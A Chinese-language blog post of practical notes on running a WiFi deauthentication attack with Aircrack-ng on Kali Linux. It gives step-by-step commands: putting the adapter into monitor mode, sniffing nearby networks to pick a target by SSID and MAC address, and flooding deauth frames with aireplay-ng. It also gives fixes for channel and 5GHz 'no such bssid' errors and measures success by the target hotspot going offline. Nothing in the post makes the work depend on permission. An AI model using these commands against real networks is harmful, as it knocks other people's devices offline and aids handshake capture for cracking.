WIFI DeAuth攻击-爬坑笔记

这里用Aircrack这款工具进行讲解并在我实际操作中遇到的问题解决方法:

准备工作:无线网卡连接电脑或者虚拟机(免驱的最好),如需驱动请自行安装驱动



1.将无线网卡接入测试电脑Linux虚拟机(装有Aircrack-ng)

2.测试电脑使用Linux虚拟机

3.在kali的命令行中输入ifconfig,查看无线网卡是否成功连接至系统(出现了名为wlan0的无线网卡则是成功连接)



4.使用命令ifconfig wlan0 up启用无线网卡





5.使用命令airmon-ng start wlan0 将网卡设置为监听模式(开启混杂模式才能嗅探所有经过网卡的数据包)

6.使用命令ifconfig查看网卡是否开启监听模式



7.监听模式开启成功后,使用命令airodump-ng wlan0对当前环境的无线网络进行嗅探,根据SSID确认攻击目标,并记录目标MAC(wlan0为激活监听模式的无线网卡名称)





8.使用命令aireplay-ng -0 100 –a AP的mac wlan0进行DeAuth攻击(-0 采用deauth攻击模式,100为攻击次数,-a 后跟AP的MAC地址,-c 后跟客户端的MAC地址)

如果出现以下问题:



解决办法使用以下命令:sudo airmon-ng start wlan0 1 或者 iwconfig wlan0mon channel 1



在处理5Ghz的wifi,在锁定目标wifi后使用aireplay-ng指令抓取握手包时在确定无语法错误等问题的前提下仍然报错“no such bssid available.”的解决方法加-D参数 具体使用:aireplay-ng -0 1000 -a AA:AA:AA:AA:AA -c BB:BB:BB:BB:BB -D wlan0

9.解决所有问题开始进行攻击,在攻击期间内,目标热点断开即为攻击成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号